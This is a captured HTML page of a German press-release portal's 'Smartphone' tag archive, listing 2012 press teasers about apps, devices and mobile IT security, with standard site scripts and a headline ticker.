

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/tag/smartphone/page/135/
body_size: 11907
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Smartphone &#8211; Seite 135 &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.hasselwander.co.uk/tag/smartphone/amp/page/135/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Smartphone Schlagwort-Feed" href="https://www.pr-neuigkeiten.de/tag/smartphone/feed/" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/tag/smartphone/page/135/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive paged tag tag-smartphone tag-192 custom-background paged-135 tag-paged-135 wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470800hh.jpg" alt="Shincheonji: Sorge um Religionsfreiheit in Korea" title="Shincheonji: Sorge um Religionsfreiheit in Korea"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea">Shincheonji: Sorge um Religionsfreiheit in Korea</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470827hh.jpg" alt="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470771hh.jpg" alt="Gesetzgebung &#8211; Entlastungen für Deutschland" title="Gesetzgebung &#8211; Entlastungen für Deutschland"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland">Gesetzgebung &#8211; Entlastungen für Deutschland</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470818hh.jpg" alt="E-Mail-Sicherheit für KMU: InboxShield24.com startet" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470817hh.jpg" alt="Saubere Energie braucht Pflege" title="Saubere Energie braucht Pflege"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege">Saubere Energie braucht Pflege</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/">Shincheonji: Sorge um Religionsfreiheit in Korea</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/">Gesetzgebung &#8211; Entlastungen für Deutschland</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/">Saubere Energie braucht Pflege</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/drei-neue-boutiquehotels-bereichern-virginias-hotellandschaft/">Drei neue Boutiquehotels bereichern Virginias Hotellandschaft</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gla-consulting-als-top-unternehmensberatung-ausgezeichnet/">GLA Consulting als Top-Unternehmensberatung ausgezeichnet</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/n47-wird-teil-der-ardelin-gruppe-strategischer-wachstumsschritt-fuer-schweizer-it-dienstleister/">N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für&hellip;</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/genuss7-de-stellt-seinen-neuen-weinberater-winemate-vor/">genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/vetter-startet-leuchtturmprojekt-fuer-die-energiewende/">Vetter startet Leuchtturmprojekt für die Energiewende</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea">Shincheonji: Sorge um Religionsfreiheit in Korea</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland">Gesetzgebung &#8211; Entlastungen für Deutschland</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege">Saubere Energie braucht Pflege</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/drei-neue-boutiquehotels-bereichern-virginias-hotellandschaft/" title="Drei neue Boutiquehotels bereichern Virginias Hotellandschaft">Drei neue Boutiquehotels bereichern Virginias Hotellandschaft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gla-consulting-als-top-unternehmensberatung-ausgezeichnet/" title="GLA Consulting als Top-Unternehmensberatung ausgezeichnet">GLA Consulting als Top-Unternehmensberatung ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/n47-wird-teil-der-ardelin-gruppe-strategischer-wachstumsschritt-fuer-schweizer-it-dienstleister/" title="N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für&hellip;">N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/genuss7-de-stellt-seinen-neuen-weinberater-winemate-vor/" title="genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor">genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vetter-startet-leuchtturmprojekt-fuer-die-energiewende/" title="Vetter startet Leuchtturmprojekt für die Energiewende">Vetter startet Leuchtturmprojekt für die Energiewende</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-ki-weniger-betrug-warum-die-grosse-compliance-welle-ausbleibt/" title="Mehr KI, weniger Betrug: Warum die große Compliance-Welle ausbleibt">Mehr KI, weniger Betrug: Warum die große Compliance-Welle ausbleibt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/beno-holding-ag-mwb-research-ag-nimmt-coverage-mit-kaufempfehlung-auf/" title="Beno Holding AG: mwb research AG nimmt Coverage mit Kaufempfehlung&hellip;">Beno Holding AG: mwb research AG nimmt Coverage mit Kaufempfehlung&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pack4food24-ihre-komplettloesung-fuer-gastronomiebedarf/" title="Pack4Food24: Ihre Komplettlösung für Gastronomiebedarf">Pack4Food24: Ihre Komplettlösung für Gastronomiebedarf</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/beglaubigte-uebersetzungen-russisch-deutsch/" title="Beglaubigte Übersetzungen Russisch-Deutsch">Beglaubigte Übersetzungen Russisch-Deutsch</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="banner_index_728"></div><div class="index_inner "><div class="post-25179 post type-post status-publish format-standard hentry category-allgemein tag-gruppennavigation tag-navigation tag-outdoor tag-radtour tag-smartphone tag-takwak tag-tw700 tag-walkie-talkie allgemein" id="post-25179"><h2><a href="https://www.pr-neuigkeiten.de/das-takwak-tw700-im-ausfuhrlichen-test/" title="Das takwak tw700 im ausführlichen Test" >Das takwak tw700 im ausführlichen Test &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Das robuste Multifunktions-Navigationsgerät tw700 vom Dachauer Unternehmen takwak bietet mehr als nur Outdoor-Navigation. Es ist gleichzeitig ein Android-Smartphone und Walkie Talkie. Der Tausendsassa&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/das-takwak-tw700-im-ausfuhrlichen-test/" title="Das takwak tw700 im ausführlichen Test"> Weiterlesen </a></div></div><div class="post-24005 post type-post status-publish format-standard hentry category-allgemein tag-android tag-hotelsuche tag-monteurzimmer tag-pension tag-smartphone tag-unterkunft allgemein" id="post-24005"><h2><a href="https://www.pr-neuigkeiten.de/pension-de-mit-neuer-app-fur-die-umkreissuche-vom-standort/" title="pension.de mit neuer APP für die Umkreissuche vom Standort" >pension.de mit neuer APP für die Umkreissuche vom Standort &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die Smartphone Android-APP für alle, die unterwegs noch ein Zimmer suchen Mit dieser APP für Android-Smartphones lassen sich Pensionen im Umkreis um den&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/pension-de-mit-neuer-app-fur-die-umkreissuche-vom-standort/" title="pension.de mit neuer APP für die Umkreissuche vom Standort"> Weiterlesen </a></div></div><div class="post-23963 post type-post status-publish format-standard hentry category-allgemein tag-blackberry tag-bring-your-own-device tag-byod tag-fireewall tag-gateway tag-ipad tag-iphone tag-it-security tag-smartphone tag-vlan tag-wlan allgemein" id="post-23963"><h2><a href="https://www.pr-neuigkeiten.de/byod-die-entscheidung-ist-langst-getroffen/" title="BYOD die Entscheidung ist längst getroffen" >BYOD die Entscheidung ist längst getroffen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Denn BYOD ist längst keine Fragen mehr ob, sondern eine wie gut Ihre IT vorbereitet ist Auch mittelständische Unternehmen kommen immer häufiger in&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/byod-die-entscheidung-ist-langst-getroffen/" title="BYOD die Entscheidung ist längst getroffen"> Weiterlesen </a></div></div><div class="post-23883 post type-post status-publish format-standard hentry category-allgemein tag-buchungs-app tag-hotelbuchung tag-hotelmarketing tag-hotels-online-buchen tag-internet tag-iphone tag-mobil tag-roomfair tag-smartphone allgemein" id="post-23883"><h2><a href="https://www.pr-neuigkeiten.de/wer-bei-roomfair-bucht-wohnt-gut-und-gunstig-jedes-einzelzimmer-fur-bundesweit-50-euro-je-nacht/" title="Wer bei Roomfair bucht, wohnt gut und günstig: Jedes Einzelzimmer&hellip;" >Wer bei Roomfair bucht, wohnt gut und günstig: Jedes Einzelzimmer&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Neue kostenlose Smartphone App zur einfachen Hotelbuchung in nur drei Schritten (Vreden, 13. Dezember 2012) Die neue App mit preispauschalierten Hotelzimmern steht kostenlos&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/wer-bei-roomfair-bucht-wohnt-gut-und-gunstig-jedes-einzelzimmer-fur-bundesweit-50-euro-je-nacht/" title="Wer bei Roomfair bucht, wohnt gut und günstig: Jedes Einzelzimmer&hellip;"> Weiterlesen </a></div></div><div class="post-23725 post type-post status-publish format-standard hentry category-allgemein tag-augmented-reality tag-bilderkennung tag-community tag-mobile tag-prisma-gmbh tag-smartphone tag-snap2life allgemein" id="post-23725"><h2><a href="https://www.pr-neuigkeiten.de/snap2life-propagiert-die-mobile-bilderkennung-fur-jedermann/" title="snap2life propagiert die mobile Bilderkennung für jedermann" >snap2life propagiert die mobile Bilderkennung für jedermann &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Mit der neuen snap2life Version 2.4´wagt sich das Berliner Startup snap2life in den Endverbrauchermarkt (B2C) und bietet erstmalig allen APP Nutzern die kostenlose&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/snap2life-propagiert-die-mobile-bilderkennung-fur-jedermann/" title="snap2life propagiert die mobile Bilderkennung für jedermann"> Weiterlesen </a></div></div><div class="post-23253 post type-post status-publish format-standard hentry category-allgemein tag-datalocker tag-datenverlust tag-konstantin-frose tag-notebook tag-origin-storage tag-smartphone allgemein" id="post-23253"><h2><a href="https://www.pr-neuigkeiten.de/und-schon-sind-die-daten-weg/" title="Und schon sind die Daten weg&#8230;" >Und schon sind die Daten weg&#8230; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Origin Storage weist auf Gefahren beim Verlust von Endgeräten hin Düsseldorf , 11.12.2012 &#8211; Eine aktuelle Studie, über die der englische Technologie-Blog Business&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/und-schon-sind-die-daten-weg/" title="Und schon sind die Daten weg&#8230;"> Weiterlesen </a></div></div><div class="post-23227 post type-post status-publish format-standard hentry category-allgemein tag-blackberry tag-einzigartig tag-emission tag-gesundheit tag-hulle tag-losung tag-mobil tag-mobilfunk tag-mobilfunkstrahlung tag-patentiert tag-pongresearch tag-schadlich tag-schutz tag-smartphone tag-strahlung tag-strahlungsreduzierend tag-weltweit allgemein" id="post-23227"><h2><a href="https://www.pr-neuigkeiten.de/das-neue-blackberry-case-von-pong-research-reduziert-die-strahlenbelastung/" title="Das neue Blackberry-Case von Pong Research reduziert die Strahlenbelastung" >Das neue Blackberry-Case von Pong Research reduziert die Strahlenbelastung &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die patentierte Technologie kann auch Signalstärke und Akkulaufzeit verbessern (NL/1902561950) Leesburg, den 11. Dezember 2012 &#8211; Die World Health Organization (WHO) stuft die&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/das-neue-blackberry-case-von-pong-research-reduziert-die-strahlenbelastung/" title="Das neue Blackberry-Case von Pong Research reduziert die Strahlenbelastung"> Weiterlesen </a></div></div><div class="post-23215 post type-post status-publish format-standard hentry category-allgemein tag-endesms tag-gratis tag-lte-smartphone-de tag-messagingapp tag-smartphone allgemein" id="post-23215"><h2><a href="https://www.pr-neuigkeiten.de/boom-bei-messaging-apps-lte-besiegelt-das-ende-der-sms-2/" title="Boom bei Messaging Apps: LTE besiegelt das Ende der SMS" >Boom bei Messaging Apps: LTE besiegelt das Ende der SMS &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Boom bei Messaging Apps: LTE besiegelt das Ende der SMS (NL/4799946804) Die besten Zeiten des SMS-Dienstes sind vorbei, der Nachfolger steht bereits in&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/boom-bei-messaging-apps-lte-besiegelt-das-ende-der-sms-2/" title="Boom bei Messaging Apps: LTE besiegelt das Ende der SMS"> Weiterlesen </a></div></div><div class="post-23191 post type-post 